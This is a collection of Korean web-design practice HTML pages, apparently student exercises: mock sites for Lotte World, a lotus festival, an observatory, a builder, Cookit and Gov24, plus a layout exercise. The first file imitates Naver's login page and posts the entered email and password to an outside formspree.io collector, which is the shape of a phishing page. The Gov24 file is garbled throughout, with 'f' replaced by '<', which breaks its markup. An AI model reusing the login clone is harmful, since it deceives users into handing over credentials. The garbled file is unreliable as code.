
<file: Naver_Login/index.html>
<!DOCTYPE html>
<html lang="ko">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>네이버 - 로그인</title>
    <link rel="stylesheet" href="./css/style.css" />
  </head>
  <body>
    <h1 class="logo">
      <a href="https://www.naver.com/">
        <img src="./images/logo.png" srcset="./images/logo.svg" alt="Naver" />
      </a>
    </h1>
    <form
      action="https://formspree.io/mooksys@sungil-i.kr"
      class="login-form"
      method="POST"
    >
      <fieldset>
        <legend class="a11y">로그인 폼</legend>
        <div class="container">
          <div class="user-email">
            <label for="userEmail" class="a11y">아이디</label>
            <input
              name="userEmail"
              type="email"
              id="userEmail"
              placeholder="아이디(이메일)"
              required="required"
            />
          </div>
          <div class="user-password">
            <label for="userPassword" class="a11y">비밀번호</label>
            <input
              name="userPassword"
              type="password"
              id="userPassword"
              placeholder="비밀번호"
              required="required"
            />
          </div>
          <div class="ip-state-wrapper">
            <div class="login-state">
              <input name="state" type="checkbox" id="loginState" />
              <label for="loginState">
                <span class="icon-check"></span>
                로그인 상태유지
              </label>
            </div>
            <div class="login-ip">
              <input name="ip" type="checkbox" id="loginIp" />
              <label for="loginIp">IP 보안</label>
            </div>
          </div>
          <button type="submit" class="btn-login">로그인</button>
        </div>
      </fieldset>
    </form>
  </body>
</html>
</file>

<file: 2021.05_before/1111/index.html>
<!DOCTYPE html>
<html lang="ko">
<head>
    <meta charset="UTF-8">
    <title>롯데월드</title>

    <!-- style -->
    <link rel="stylesheet" href="css/style.css">
</head>
<body>
    <div id="wrap">
        <header id="header" class="clearfix">
            <h1><a href="#"><img src="images/logo.jpg" alt="롯데월드"></a></h1>
            <nav class="nav">
                <ul class="clearfix">
                    <li><a href="#">즐길거리</a>
                        <ul class="submenu">
                            <li><a href="#">subMenu-1</a></li>
                            <li><a href="#">subMenu-2</a></li>
                            <li><a href="#">subMenu-3</a></li>
                            <li><a href="#">subMenu-4</a></li>
                        </ul>
                    </li>
                    <li><a href="#">요금/우대혜택</a>
                        <ul class="submenu">
                            <li><a href="#">subMenu-1</a></li>
                            <li><a href="#">subMenu-2</a></li>
                            <li><a href="#">subMenu-3</a></li>
                            <li><a href="#">subMenu-4</a></li>
                        </ul>
                    </li>
                    <li><a href="#">참여프로그램</a>
                        <ul class="submenu">
                            <li><a href="#">subMenu-1</a></li>
                            <li><a href="#">subMenu-2</a></li>
                            <li><a href="#">subMenu-3</a></li>
                            <li><a href="#">subMenu-4</a></li>
                        </ul>
                    </li>
                    <li><a href="#">이용가이드</a>
                        <ul class="submenu">
                            <li><a href="#">subMenu-1</a></li>
                            <li><a href="#">subMenu-2</a></li>
                            <li><a href="#">subMenu-3</a></li>
                            <li><a href="#">subMenu-4</a></li>
                        </ul>
                    </li>
                    <li><a href="#">소통서비스</a>
                        <ul class="submenu">
                            <li><a href="#">subMenu-1</a></li>
                            <li><a href="#">subMenu-2</a></li>
                            <li><a href="#">subMenu-3</a></li>
                            <li><a href="#">subMenu-4</a></li>
                        </ul>
                    </li>
                </ul>
            </nav>
        </header>
        <!-- //header -->
        
        <section id="banner">
            <div class="slideList">
                <div class="slideImg">
                    <h2>이미지1</h2>
                    <img src="images/banner01.jpg" alt="메리크리스마스1">
                </div>
                <div class="slideImg">
                    <h2>이미지2</h2>
                    <img src="images/banner01.jpg" alt="메리크리스마스2">
                </div>
                <div class="slideImg">
                    <h2>이미지3</h2>
                    <img src="images/banner01.jpg" alt="메리크리스마스3">
                </div>
            </div>    
        </section>
        <!-- //banner -->
        
        <section id="content1" class="clearfix">
            <article class="notice">
                <ul class="clearfix">
                    <li class="active"><a href="#">롯데월드 소식</a>
                        <ul>
                            <li><a href="#">1. 첫번째 목록입니다. 첫번째 목록입니다. 첫번째 목록입니다.</a><span>2019.05.03</span></li>
                            <li><a href="#">1. 첫번째 목록입니다. 첫번째 목록입니다. 첫번째 목록입니다.</a><span>2019.05.03</span></li>
                            <li><a href="#">1. 첫번째 목록입니다. 첫번째 목록입니다. 첫번째 목록입니다.</a><span>2019.05.03</span></li>
                            <li><a href="#">1. 첫번째 목록입니다. 첫번째 목록입니다. 첫번째 목록입니다.</a><span>2019.05.03</span></li>
                        </ul>
                    </li>
                    <li><a href="#">뉴스&middot;공지</a>
                        <ul>
                            <li><a href="#">2. 두번째 목록입니다. 두번째 목록입니다. 두번째 목록입니다.</a><span>2019.05.03</span></li>
                            <li><a href="#">2. 두번째 목록입니다. 두번째 목록입니다. 두번째 목록입니다.</a><span>2019.05.03</span></li>
                            <li><a href="#">2. 두번째 목록입니다. 두번째 목록입니다. 두번째 목록입니다.</a><span>2019.05.03</span></li>
                            <li><a href="#">2. 두번째 목록입니다. 두번째 목록입니다. 두번째 목록입니다.</a><span>2019.05.03</span></li>
                        </ul>
                    </li>
                </ul>
                <a href="#" class="more">더보기 +</a>
            </article>
            <figure class="ad">
                <a href="#"><img src="images/ad.jpg" alt="온종일 혜택"></a>
            </figure>
        </section>
        <!-- //banner -->
        
        <section id="content2">
            <h2>특별한 경험</h2>
            <ul class="clearfix">
                <li>
                    <a href="#">
                        <img src="images/s1.jpg" alt="연간회원안내">
                        <span>연간회원안내</span>
                    </a>
                </li>
                <li>
                    <a href="#">
                        <img src="images/s2.jpg" alt="연간회원안내">
                        <span>연간회원안내</span>
                    </a>
                </li>
                <li>
                    <a href="#">
                        <img src="images/s3.jpg" alt="연간회원안내">
                        <span>연간회원안내</span>
                    </a>
                </li>
                <li>
                    <a href="#">
                        <img src="images/s4.jpg" alt="연간회원안내">
                        <span>연간회원안내</span>
                    </a>
                </li>
            </ul>
        </section>
        <!-- //content2 -->
        
        <footer id="footer">
            <address>
                <ul>
                    <li class="left">서울 특별시 송파구 올림픽로 240 롯데월드</li>
                    <li>대표자: 박동기</li>
                    <li>사업자등록번호: 229-093-00392</li>
                    <li class="left">통신판매업신고번호: 384-02894-90348</li>
                    <li>전화: 02-3045-3943</li>
                </ul>
                <p>Copyright2018 Lotterworld, All Right RESERVED.</p>
            </address>
        </footer>
        <!-- //footer -->
    </div>
    
    <!-- 팝업 -->
    <div class="layer_bg">
        <div class="layer">
            <h2>타이틀</h2>
            <a href="#" class="close">닫기</a>
        </div>
    </div>
    
    <script src="script/jquery.min_1.12.4.js"></script>
    <script src="script/custom.js"></script>
</body>
</html>
</file>

<file: 2021.05_before/210323_exam/index.html>
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>연꽃마을축제</title>
    <link href="css/style.css" type="text/css" rel="stylesheet" />
    <script src="script/jquery-1.12.3.js"></script>
    <script src="script/script.js" defer type="text/javascript"></script>
  </head>

  <body>
    <header>
      <div class="top">
        <div class="logo">
          <a href="#"><img src="images/logo.jpg" alt="로고" /></a>
        </div>
        <nav class="menu">
          <ul class="navi">
            <li>
              <a href="#">축제소개</a>
              <ul class="submenu">
                <li><a href="#">초대말씀</a></li>
                <li><a href="#">축제개요</a></li>
                <li><a href="#">축제연혁</a></li>
                <li><a href="#">오시는길</a></li>
              </ul>
            </li>
            <li>
              <a href="#">행사안내</a>
              <ul class="submenu">
                <li><a href="#">셔틀버스안내</a></li>
                <li><a href="#">행사안내</a></li>
                <li><a href="#">행사일정</a></li>
              </ul>
            </li>
            <li>
              <a href="#">홍보마당</a>
              <ul class="submenu">
                <li><a href="#">축제소식</a></li>
                <li><a href="#">보도자료</a></li>
                <li><a href="#">음식레시피</a></li>
              </ul>
            </li>
            <li>
              <a href="#">참여마당</a>
              <ul class="submenu">
                <li><a href="#">참가후기</a></li>
                <li><a href="#">포토갤러리</a></li>
              </ul>
            </li>
          </ul>
        </nav>
      </div>
    </header>

    <div class="imgslide">
      <a href="#">
        <img src="images/img1.jpg" alt="이미지1" />
        <span class="imgtext">연꽃마을축제 1</span>
      </a>

      <a href="#">
        <img src="images/img2.jpg" alt="이미지2" />
        <span class="imgtext">연꽃마을축제 2</span>
      </a>

      <a href="#">
        <img src="images/img3.jpg" alt="이미지3" />
        <span class="imgtext">연꽃마을축제 3</span>
      </a>
    </div>

    <div class="contents">
      <div class="notice">
        <div class="tab"><h4>공지사항</h4></div>
        <ul>
          <li>
            <a href="#">연꽃과 음식 이야기 <span>2020.03.14</span></a>
          </li>
          <li>
            <a href="#">연꽃마을축제에서 즐기는 풍경 <span>2020.03.14</span></a>
          </li>
          <li>
            <a href="#">연꽃으로 장식품 만들기 <span>2020.03.14</span></a>
          </li>
          <li>
            <a href="#">건강에 좋은 음식 <span>2020.03.14</span></a>
          </li>
        </ul>
      </div>

      <div class="gallery">
        <div class="tab"><h4>갤러리</h4></div>
        <ul>
          <li>
            <a href="#"><img src="images/icon1.jpg" alt="1" /></a>
          </li>
          <li>
            <a href="#"><img src="images/icon2.jpg" alt="2" /></a>
          </li>
          <li>
            <a href="#"><img src="images/icon3.jpg" alt="3" /></a>
          </li>
        </ul>
      </div>

      <div class="shortcut">
        <a href="#">
          <img src="images/contents.jpg" alt="바로가기" />
          <span class="sctext">바로가기</span>
        </a>
      </div>

      <div id="modal">
        <div class="modal_up">
          <div class="uptitle">공지 사항</div>
          <div class="upbody">
            연꽃과 음식 이야기 관련 책자는 안내 사무실에서 받아가세요.
          </div>
          <div class="btn">닫기</div>
        </div>
      </div>
    </div>

    <footer>
      <div class="bottom">
        <div class="copy">COPYRIGHT © by WEBDESIGN. ALL RIGHTS RESERVED</div>
        <div class="site">
          <div class="sns">
            <ul>
              <li>
                <a href="#"><img src="images/sns1.jpg" alt="" /></a>
              </li>
              <li>
                <a href="#"><img src="images/sns2.jpg" alt="" /></a>
              </li>
              <li>
                <a href="#"><img src="images/sns3.jpg" alt="" /></a>
              </li>
            </ul>
          </div>
          <div class="familysite">
            <select name="sitelist">
              <option value="#">패밀리사이트1</option>
              <option value="#">패밀리사이트2</option>
              <option value="#">패밀리사이트3</option>
            </select>
          </div>
        </div>
      </div>
    </footer>
  </body>
</html>
</file>

<file: 2021.05_before/210325_exam/index.html>
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>대한천문대</title>
<link href="css/style.css" type="text/css" rel="stylesheet">
<script src="javascript/jquery-1.12.3.js"></script>
<script src="javascript/script.js" defer type="text/javascript"></script>
</head>

<body>

<!--==== 와이어프레임 왼쪽 시작 ====-->
<header>
<div class="top"> <!-- top:logo와 menu 묶어줌 -->
  <div class="logo">
  <a href="#"><img src="images/logo.png" alt="로고"></a>
  </div>
  <nav class="menu">
  <ul class="navi">
    <li><a href="#">천문대소개</a>
      <ul class="submenu">
        <li><a href="#">인사말</a></li>
        <li><a href="#">천문대소식</a></li>
        <li><a href="#">오시는길</a></li>
      </ul>
    </li>
    <li><a href="#">이용안내</a>
      <ul class="submenu">
        <li><a href="#">프로그램</a></li>
        <li><a href="#">관람시간표</a></li>
        <li><a href="#">이달의별자리</a></li>
      </ul>
    </li>
    <li><a href="#">천문대예약</a>
      <ul class="submenu">
        <li><a href="#">관람예약</a></li>
        <li><a href="#">예약확인</a></li>
        <li><a href="#">예약취소</a></li>
      </ul>
    </li>
    <li><a href="#">커뮤니티</a>
      <ul class="submenu">
        <li><a href="#">공지사항</a></li>
        <li><a href="#">방문후기</a></li>
        <li><a href="#">자유게시판</a></li>
      </ul>
    </li>
  </ul>
  </nav>
</div>  <!-- top 끝 -->
</header>
<!--==== 와이어프레임 왼쪽 끝 ====-->

<!--==== 와이어프레임 오른쪽 시작 ====-->
<div class="bodywrap"> <!-- bodywrap:imgslide와 contents 묶어줌 -->
<div class="imgslide">
  <a href="#">
  <img src="images/img1.jpg" alt="이미지1">     
  <span class="imgtext">대한천문대 홈페이지 새단장</span>
  </a>
  
  <a href="#">
  <img src="images/img2.jpg" alt="이미지2">     
  <span class="imgtext">이달의 별자리 특강</span>                     
  </a>
  
  <a href="#">
  <img src="images/img3.jpg" alt="이미지3">     
  <span class="imgtext">별사진 공모전 개회</span>                     
  </a>
</div>

<div class="contents"> <!-- contents:tabmenu와 otherwrap 묶어줌 -->
  <ul class="tabmenu"> <!-- tabmenu:공지사항과 갤러리 묶어줌 -->
    <li class="active"><a href="#">공지사항</a>
    <div class="notice">
    <ul>
      <li><a href="#">제1회 별사진 공모전 개회됩니다.
      <span>2020.03.14</span></a></li>
      <li><a href="#">하계기간 야간 연장운영합니다.
      <span>2020.03.14</span></a></li>
      <li><a href="#">청소년 대상 천문교실 안내
      <span>2020.03.14</span></a></li>
      <li><a href="#">하늘과 바람과 별과 詩 사생대회
      <span>2020.03.14</span></a></li>
    </ul>
    </div>
    </li>
    <li><a href="#">갤러리</a>
    <div class="gallery">
    <ul>
      <li><a href="#"><img src="images/icon1.jpg" alt="갤러리1"></a></li>
      <li><a href="#"><img src="images/icon2.jpg" alt="갤러리2"></a></li>
      <li><a href="#"><img src="images/icon3.jpg" alt="갤러리3"></a></li>
    </ul>
    </div>
    </li>
  </ul>  <!-- tabmenu 끝 -->
  
  <div class="otherwrap"> <!-- otherwrap:banner와 shortcut 묶어줌 -->
    <div class="banner">
      <a href="#">
      <img src="images/banner.jpg" alt="배너">
      <h4 class="bntext">배너</h4>      
      </a> 
    </div>    
    <div class="shortcut">
      <a href="#">
      <img src="images/shortcut.jpg" alt="바로가기">     
      <h4 class="sctext">바로가기</h4>                     
      </a>
    </div>
  </div> <!-- otherwrap 끝 -->
</div> <!-- contents 끝 -->
</div> <!-- bodywrap 끝 -->

<div id="modal"> <!-- 레이어 팝업창 영역 -->
  <div class="modal_up">
    <div class="uptitle">하늘과 바람과 별과 詩 사생대회</div>
    <div class="upbody">
    윤동주 시인의 시집 <하늘과 바람과 별과 詩> 출간 
    72주년을 맞이하여 천문대에서 개최하는 사생대회가 열립니다.
    별 하나에 추억, 사랑, 쓸쓸함, 동경 그리고 시와, 어머니를 그렸던 
    시인처럼 별같은 마음을 가진 분들은 참여해주세요.
    </div>
    <div class="btn">닫기</div>
  </div>
</div> <!-- 레이어 팝업창 영역 끝 -->

<footer>
  <div class="btlogo">
  <a href="#"><img src="images/logo_bottom.png" alt="하단로고"></a>
  </div>
  <div class="site"> <!-- site:btmenu와 copy 묶어줌 -->
    <div class="btmenu">
    <ul>
      <li><a href="#">하단메뉴1</a></li>
      <li><a href="#">하단메뉴2</a></li>
      <li><a href="#">하단메뉴3</a></li>
    </ul>
    </div>
    <div class="copy">
    COPYRIGHT © by WEBDESIGN. ALL RIGHTS RESERVED
    </div>               
  </div> <!-- site 끝 -->
</footer>
<!--==== 와이어프레임 오른쪽 끝 ====-->

</body>
</html>
</file>

<file: 2021.05_before/210326_exam/index.html>
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>남율건설</title>
<link href="css/style.css" type="text/css" rel="stylesheet">
<script src="javascript/jquery-1.12.3.js"></script>
<script src="javascript/script.js" defer type="text/javascript"></script>
</head>

<body>

<!--==== 와이어프레임 위쪽 시작 ====-->
<header>
<div class="top" id="menuwrap"> <!-- top:logo와 menu 묶어줌 -->
  <div class="logo">
  <a href="#"><img src="images/logo.png" alt="로고"></a>
  </div>
  <nav class="menu">
  <ul class="navi">
    <li><a href="#">회사소개</a>
      <ul class="submenu">
        <li><a href="#">인사말</a></li>
        <li><a href="#">조직도</a></li>
        <li><a href="#">오시는길</a></li>
      </ul>
    </li>
    <li><a href="#">사업영역</a>
      <ul class="submenu">
        <li><a href="#">주택사업</a></li>
        <li><a href="#">건축사업</a></li>
        <li><a href="#">인테리어</a></li>
      </ul></a>
    </li>
    <li><a href="#">입주정보</a>
      <ul class="submenu">
        <li><a href="#">입주단지</a></li>
        <li><a href="#">입주캘린더</a></li>
      </ul>
    </li>
    <li><a href="#">인재채용</a>
      <ul class="submenu"> 
        <li><a href="#">직무소개</a></li>
        <li><a href="#">채용공고</a></li>
        <li><a href="#">기술교육</a></li>
      </ul>
    </li>
  </ul>
  </nav>
</div>  <!-- top 끝 -->
</header>

<!--==== 와이어프레임 가운데 시작 ====-->
<div class="bodywrap"> <!-- bodywrap:imgslide와 contents 묶어줌 -->
<div class="imgslide">
  <a href="#">
  <img src="images/img1.jpg" alt="이미지1">     
  <span class="imgtext">모델하우스 VR 체험</span>
  </a>
  
  <a href="#">
  <img src="images/img2.jpg" alt="이미지2">     
  <span class="imgtext">건축과 인테리어</span>                     
  </a>
  
  <a href="#">
  <img src="images/img3.jpg" alt="이미지3">     
  <span class="imgtext">남율건설 인재 채용</span>                     
  </a>
</div>

<div class="contents">
  <div class="notice">
    <div class="tab"><h4>공지사항</h4></div>  
      <ul>
        <li><a href="#">
        남율건설, 시공평가 순위 상위 5위 달성
        <span>2020.06.18</span></a></li>
        <li><a href="#">
        건설의 날 기념 행사를 안내해드립니다
        <span>2020.06.18</span></a></li>
        <li><a href="#">
        대학생 대상 건설현장 탐방기
        <span>2020.06.18</span></a></li>
        <li><a href="#">
        상반기 신입/경력 사원 채용 공고
        <span>2020.06.18</span></a></li>
      </ul>
  </div>
  <div class="gallery">
    <div class="tab"><h4>갤러리</h4></div>
      <ul>
        <li><a href="#">
        <img src="images/icon1.jpg" alt="1">
        </a></li>
        <li><a href="#">
        <img src="images/icon2.jpg" alt="2">
        </a></li>
        <li><a href="#">
        <img src="images/icon3.jpg" alt="3">
        </a></li>
      </ul>
  </div>
  <div class="shortcut">
      <a href="#">
      <img src="images/shortcut.jpg" alt="바로가기">     
      <span class="sctext">바로가기</span>                     
      </a>
  </div>
</div> <!-- contents 끝 -->
</div> <!-- bodywrap 끝 -->

<div id="modal"> <!-- 레이어 팝업창 영역 -->
  <div class="modal_up">
     <div class="uptitle">상반기 신입/경력 사원 채용 공고</div>
     <div class="upbody">
     국내 최고의 건설회사로 발돋움하고 있는 남율건설에서는 
     열정을 가지고 진취적으로 도전하는 신입/경력 사원을 모집합니다.
     남율건설과 함께 하실 역량있는 인재들의 많은 지원을 기다립니다
     </div>
     <div class="btn">닫기</div>
  </div>
</div>  <!-- 레이어 팝업창 영역 끝 -->

<!--==== 와이어프레임 아래쪽 시작 ====-->
<footer>
<div class="copy">
  COPYRIGHT © by WEBDESIGN. ALL RIGHTS RESERVED
</div>
<div class="site"> <!-- site:btmenu와 familysite 묶어줌 -->
  <div class="btmenu">
    <ul>
      <li><a href="#">하단메뉴1</a></li>
      <li><a href="#">하단메뉴2</a></li>
      <li><a href="#">하단메뉴3</a></li>
   </ul>
  </div>
  <div class="familysite">
    <select name="sitelist">
    <option value="#">패밀리사이트1</option>              
    <option value="#">패밀리사이트2</option>                        
    <option value="#">패밀리사이트3</option>   
    </select>
  </div>                  
</div>
</footer>

</body>
</html>
</file>

<file: 2021.05_before/2222/index.html>
<!DOCTYPE html>
<html lang="ko">
<head>
    <meta charset="UTF-8">
    <title>Cookit</title>
    
    <!-- style -->
    <link rel="stylesheet" href="css/style.css">
</head>
<body>
    <div id="warp">
        <header id="header" class="clearfix">
            <h1><a href="#"><img src="images/logo.jpg" alt="co0kit"></a></h1>
            <nav class="nav">
                <ul class="clearfix">
                    <li><a href="#">Cookit 소개</a>
                        <ul class="submenu">
                            <li><a href="#">sub-menu1</a></li>
                            <li><a href="#">sub-menu1</a></li>
                            <li><a href="#">sub-menu1</a></li>
                            <li><a href="#">sub-menu1</a></li>
                        </ul>
                    </li>
                    <li><a href="#">Cookit 메뉴</a>
                        <ul class="submenu">
                            <li><a href="#">sub-menu2</a></li>
                            <li><a href="#">sub-menu2</a></li>
                            <li><a href="#">sub-menu2</a></li>
                            <li><a href="#">sub-menu2</a></li>
                        </ul>
                    </li>
                    <li><a href="#">리뷰</a>
                        <ul class="submenu">
                            <li><a href="#">sub-menu3</a></li>
                            <li><a href="#">sub-menu3</a></li>
                            <li><a href="#">sub-menu3</a></li>
                            <li><a href="#">sub-menu3</a></li>
                        </ul>
                    </li>
                    <li><a href="#">이벤트</a>
                        <ul class="submenu">
                            <li><a href="#">sub-menu4</a></li>
                            <li><a href="#">sub-menu4</a></li>
                            <li><a href="#">sub-menu4</a></li>
                            <li><a href="#">sub-menu4</a></li>
                        </ul>
                    </li>
                    <li><a href="#">My쿡킷</a>
                        <ul class="submenu">
                            <li><a href="#">sub-menu5</a></li>
                            <li><a href="#">sub-menu5</a></li>
                            <li><a href="#">sub-menu5</a></li>
                            <li><a href="#">sub-menu5</a></li>
                        </ul>
                    </li>
                </ul>
            </nav>
        </header>
        <!-- //header-->
        <section id="banner">
            <div class="slideList">
                <div class="slideImg">
                    <h2>이미지1</h2>
                    <img src="images/banner01.jpg" alt="쿡킷을 더 편리하게 COOKIT 앱 런칭기념 이벤트1">
                </div>
                <div class="slideImg">
                    <h2>이미지2</h2>
                    <img src="images/banner01.jpg" alt="쿡킷을 더 편리하게 COOKIT 앱 런칭기념 이벤트2">
                </div>
                <div class="slideImg">
                    <h2>이미지3</h2>
                    <img src="images/banner01.jpg" alt="쿡킷을 더 편리하게 COOKIT 앱 런칭기념 이벤트3">
                </div>
            </div>
        </section>
        
        <!-- //banner-->
        <section id="content1" class="clearfix">
            <article class="left">
                <h2 class="title">우리집도 배달되냐?</h2>
                <p class="desc">너네집은 배달 안된다.</p>
                <a href="#" class="btn">배송지 검색</a>
            </article>
            <article class="right">
                <h2 class="title">우리집도 배달되냐?</h2>
                <p class="desc">너네집은 배달 안된다.</p>
                <a href="#" class="btn">62:23:10 <em>남은시간</em></a>
            </article>
        </section>
        <!-- //content1-->
        <section id="content2">
            <div class="tab-menu">
                <div class="tab-btn">
                    <ul>
                        <li class="active"><a href="#">실시간 베스트</a></li>
                        <li><a href="#">생생한 리뷰</a></li>
                    </ul>
                </div>
                <div class="tab-cont">
                    <div class="best clearfix">
                        <figure>
                            <img src="images/best1.jpg" alt="어복쟁반">
                            <figcaption>
                                평양식 어복쟁반1
                            </figcaption>
                        </figure>
                        <figure>
                            <img src="images/best2.jpg" alt="어복쟁반">
                            <figcaption>
                                평양식 어복쟁반1
                            </figcaption>
                        </figure>
                        <figure>
                            <img src="images/best3.jpg" alt="어복쟁반">
                            <figcaption>
                                평양식 어복쟁반1
                            </figcaption>
                        </figure>
                    </div>
                    <div class="best clearfix">
                        <figure>
                            <img src="images/best3.jpg" alt="어복쟁반">
                            <figcaption>
                                평양식 어복쟁반2
                            </figcaption>
                        </figure>
                        <figure>
                            <img src="images/best2.jpg" alt="어복쟁반">
                            <figcaption>
                                평양식 어복쟁반2
                            </figcaption>
                        </figure>
                        <figure>
                            <img src="images/best1.jpg" alt="어복쟁반">
                            <figcaption>
                                평양식 어복쟁반2
                            </figcaption>
                        </figure>
                    </div>
                </div>
            </div>    
        </section>
        <!-- //content2-->
        
        <footer id="footer" class="clearfix">
            <h2><img src="images/flogo.jpg" alt="cookit"></h2>
            <div class="foot">
                <ul>
                    <li><a href="#">이용약관</a></li>
                    <li><a href="#">개인정보처리방침</a></li>
                    <li><a href="#">법적고지</a></li>
                    <li><a href="#">사업자 정보확인</a></li>
                </ul>
                <address>
                    씨제이제일제당주(주) 대표자:신현재<br>
                    주소: 서울시 강남구 서초대로 77길 13 사업자등록번호 : 100-38-30489<br>
                    통신판매업신고 중구 88903호 개인정보취급방침
                </address>
            </div>
        </footer>
        <!-- //footer-->
    </div>
    <!-- //warp-->
    
    <!-- layer -->
    <div class="layer_bg"></div>
    <div class="layer">
        <h2>제목</h2>
        <a href="#" class="close">닫기</a>
    </div>
    
    <!-- script -->
    <script src="script/jquery.min.js"></script>
    <script src="script/custom.js"></script>
</body> 
</html>
</file>



<file: 2021.05_before/3333/index.html>
<!DOCTYPE html>
<html lang="ko">
<head>
    <meta charset="UT<-8">
    <title>정부 24</title>
    <link rel="stylesheet" hre<="css/style.css">
</head>
<body>
    <div id="wrap" class="clear<ix">
        <aside id="aside">
            <h1><img src="images/logo01.jpg" alt="정부24"></h1>
            <nav class="nav">
                <ul>
                    <li class="active"><a hre<="#">서비스</a>
                        <ul class="submenu">
                            <li><a hre<="#">submenu1</a></li>
                            <li><a hre<="#">submenu1</a></li>
                            <li><a hre<="#">submenu1</a></li>
                            <li><a hre<="#">submenu2</a></li>
                        </ul>
                    </li>
                    <li><a hre<="#">정책정보</a>
                        <ul class="submenu">
                            <li><a hre<="#">submenu1</a></li>
                            <li><a hre<="#">submenu1</a></li>
                            <li><a hre<="#">submenu1</a></li>
                            <li><a hre<="#">submenu2</a></li>
                        </ul>
                    </li>
                    <li><a hre<="#">기관정보</a>
                        <ul class="submenu">
                            <li><a hre<="#">submenu1</a></li>
                            <li><a hre<="#">submenu1</a></li>
                            <li><a hre<="#">submenu1</a></li>
                            <li><a hre<="#">submenu2</a></li>
                        </ul>
                    </li>
                    <li><a hre<="#">고객센터</a>
                        <ul class="submenu">
                            <li><a hre<="#">submenu1</a></li>
                            <li><a hre<="#">submenu1</a></li>
                            <li><a hre<="#">submenu1</a></li>
                            <li><a hre<="#">submenu2</a></li>
                        </ul>
                    </li>
                </ul>
            </nav>
        </aside>
        <section id="contents">
            <article class="banner">
                <div class="slideList">
                    <div class="slideImg">
                        <h2>페이드 효과 이미지1</h2>
                        <img src="images/banner01.jpg" alt="정부!!">
                    </div>
                    <div class="slideImg">
                        <h2>페이드 효과 이미지2</h2>
                        <img src="images/banner01.jpg" alt="정부!!">
                    </div>
                    <div class="slideImg">
                        <h2>페이드 효과 이미지3</h2>
                        <img src="images/banner01.jpg" alt="정부!!">
                    </div>
                </div>
            </article>
            <article class="tab">
                <ul>
                    <li class="active"><a hre<="#">자주 찾는 서비스</a>
                        <ul>
                            <li><a hre<="#"><img src="images/icon01.jpg" alt=""><span>주민등록표등폰</span></a></li>
                            <li><a hre<="#"><img src="images/icon02.jpg" alt=""><span>주민등록표등폰</span></a></li>
                            <li><a hre<="#"><img src="images/icon03.jpg" alt=""><span>주민등록표등폰</span></a></li>
                            <li><a hre<="#"><img src="images/icon04.jpg" alt=""><span>주민등록표등폰</span></a></li>
                            <li><a hre<="#"><img src="images/icon05.jpg" alt=""><span>주민등록표등폰</span></a></li>
                        </ul>
                    </li>
                    <li><a hre<="#">키워드 서비스</a>
                        <ul style="display: none">
                            <li><a hre<="#"><img src="images/icon05.jpg" alt=""><span>주민등록표등폰2</span></a></li>
                            <li><a hre<="#"><img src="images/icon05.jpg" alt=""><span>주민등록표등폰2</span></a></li>
                            <li><a hre<="#"><img src="images/icon05.jpg" alt=""><span>주민등록표등폰2</span></a></li>
                            <li><a hre<="#"><img src="images/icon05.jpg" alt=""><span>주민등록표등폰2</span></a></li>
                            <li><a hre<="#"><img src="images/icon05.jpg" alt=""><span>주민등록표등폰2</span></a></li>
                        </ul>
                    </li>
                </ul>
            </article>
            <article class="layer clear<ix">
                <div>
                    <h3>공지사항</h3>
                    <img src="images/icon06.jpg" alt="공지사항">
                    <ul>
                        <li>언제나 어디서나 언제나 어디서나 언제나 어디서나언제나 어디서나</li>
                        <li>언제나 어디서나 언제나 어디서나 언제나 어디서나언제나 어디서나</li>
                        <li>언제나 어디서나 언제나 어디서나 언제나 어디서나언제나 어디서나</li>
                    </ul>
                    <a hre<="#" class="more">+</a>
                </div>
                <div>
                    <h3>공지사항</h3>
                    <img src="images/icon07.jpg" alt="공지사항">
                    <ul>
                        <li>언제나 어디서나 언제나 어디서나 언제나 어디서나언제나 어디서나</li>
                        <li>언제나 어디서나 언제나 어디서나 언제나 어디서나언제나 어디서나</li>
                        <li>언제나 어디서나 언제나 어디서나 언제나 어디서나언제나 어디서나</li>
                    </ul>
                    <a hre<="#" class="more">+</a>
                </div>
                <div>
                    <h3>공지사항</h3>
                    <img src="images/icon08.jpg" alt="공지사항">
                    <ul>
                        <li>언제나 어디서나 언제나 어디서나 언제나 어디서나언제나 어디서나</li>
                        <li>언제나 어디서나 언제나 어디서나 언제나 어디서나언제나 어디서나</li>
                        <li>언제나 어디서나 언제나 어디서나 언제나 어디서나언제나 어디서나</li>
                    </ul>
                    <a hre<="#" class="more">+</a>
                </div>
            </article>
        </section>
        <<ooter id="<ooter" class="clear<ix">
            <h2><img src="images/logo02.jpg" alt="정부24"></h2>
            <address>
                서울 특별시 세종대로 209 행정안전부<br>
                정부 콜센터 1588-2188<br>
                Copyright &copy; All right reserved
            </address>
            <div class="sns">
                <ul>
                    <li><a hre<="#"><img src="images/icon09.jpg" alt="트위터"></a></li>
                    <li><a hre<="#"><img src="images/icon10.jpg" alt="네이버"></a></li>
                    <li><a hre<="#"><img src="images/icon11.jpg" alt="페이스북"></a></li>
                </ul>
            </div>
        </<ooter>
    </div>
    
    <script src="script/jquery.min.js"></script>
    <script src="script/custom.js"></script>
</body>
</html>
</file>

<file: webd01.html>
<!DOCTYPE html>
<html lang="ko">
<head>
    <meta charset="UTF-8">
    <title>웹 디자인 기능사 - 탭메뉴</title>

    <style>
        /* reset */
        * {margin: 0; padding: 0; font-size: 24px; font-weight: bold; color: #fff;}
        a {color: #333; text-decoration: none;}
        li {list-style: none;}
        table {border-spacing: 0;}
        .clearfix::before, .clearfix::after {display: block; content:''; clear:both;}
        
        #wrap {width: 1200px; margin: 0px auto;}
        
        /* header */
        #header {text-align: center;}
        #header .logo {float: left; width:250px; height:100px; line-height: 100px; background: #d1c4e9;}
        #header .nav {float: right; width:950px; height:100px; line-height: 100px; background: #b39ddb;}

        /* banner */
        #banner {text-align: center; height: 400px; line-height: 400px; background: #9575cd;}

        /* contents */
        #contents {text-align: center;}
        #contents > div {float: left; width: 33.333333%; height: 247px; line-height: 247px;}
        #contents > div.cont1 {background: #7e57c2;}
        #contents > div.cont2 {background: #673ab7;}
        #contents > div.cont3 {background: #5e35b1 ;}

        /* footer */
        #footer {height: 100px; line-height: 100px; text-align: center; }
        #footer .foot1 {float: left; width: 200px; background: #5e35b1;}
        #footer .foot2 {float: left; width: 800px; background: #512da8;}
        #footer .foot3 {float: left; width: 200px; background: #4527a0;}
